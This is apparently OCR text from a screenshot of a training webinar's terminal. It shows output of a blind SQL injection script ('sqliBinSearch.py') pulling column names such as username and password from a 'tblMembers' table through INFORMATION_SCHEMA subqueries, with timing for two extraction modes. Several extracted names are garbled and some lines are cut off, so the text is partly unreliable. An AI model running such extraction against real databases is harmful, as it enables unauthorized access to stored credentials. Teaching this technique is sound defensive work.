 5:SHELLS
Found char in position 5: w
Data is: password
(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='seattle' AND CO
LUMNS.TABLE_NAME='tblMembers' LIMIT 3,1)
Data length is: 7
Found char in position 2: e
Found char in position 5: i
Found char in position 3: s
Found char in position 7: n
Found char in position 4: s
Found char in position 1: s
Found char in position 6: o
Data is: sessiond
(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='seattle' AND CO
LUMNS.TABLE_NAME='tblMembers' LIMIT 4,1)
Data length is: 4
Found char in position 2: a
Found char in position 4: e
Found char in position 3: m
Found char in position 1: n
Data is: nameiond
(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='seattle' AND CO
LUMNS.TABLE_NAME='tblMembers' LIMIT 5,1)
Data length is: 4
Found char in position 1: b
Found char in position 4: g
Found char in position 2: l
Found char in position 3: o
Data is: blogiond
(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='seattle' AND CO
LUMNS.TABLE_NAME='tblMembers' LIMIT 6,1)
Data length is: 5
Found char in position 1: a
Found char in position 2: d
Found char in position 5: n
Found char in position 4: i
Found char in position 3: m
Data is: adminond
======================
id
username
password
sessiond
nameiond
blogiond
adminond
python sqliBinSearch.py --mode dumb  4.40s user 4.17s system 93% cpu 9.120 total
root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
Found char in position 5: w
Data is: password
(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMN
LUMNS.TABLE_NAME='tblMembers' LIMIT 3,1)
Data length is 7
Found char in position 3: s
Found char in position 4: s
Found char in position 2: e
Found char in position 6: o
Found char in position 1: s
Found char in position 5: i
Found char in position 7: n
Data is: sessiond
(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='seattle' AND CO
LUMNS.TABLE_NAME='tblMembers' LIMIT 4,1)
Data length is 4
Found char in position 1: n
Found char in position 3: m
Found char in position 4: e
Found char in position 2: a
Data is: nameiond
(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='seattle' AND CO
LUMNS.TABLE_NAME='tblMembers' LIMIT 5,1)
Data length is 4
Found char in position 2: l
Found char in position 1: b
Found char in position 4: g
Found char in position 3: o
Data is: blogiond
(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='seattle' AND CO
LUMNS.TABLE_NAME='tblMembers' LIMIT 6,1)
Data length is 5
Found char in position 4: i
Found char in position 3: m
Found char in position 2: d
Found char in position 5: n
Found char in position 1: a
Data is: adminond
======================
id
username
password
sessiond
nameiond
blogiond
adminond
python sqliBinSearch.py --mode binsearch  0.79s user 0.46s system 62% cpu 1.983 total
root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
GO H
NG
Ulisses Alves
BlindSQLi 4:CODE |>> 5:SHELLS# <<
CPU:3.9% | MEM:35% 2.7G | root@YT-1300 | Apr 17 00:05
ExplorandoSQLi.pdf — ...
Burp Suite Professional ...
Mozilla Firefox
5:SHELLS
Fri 17 Apr, 00:05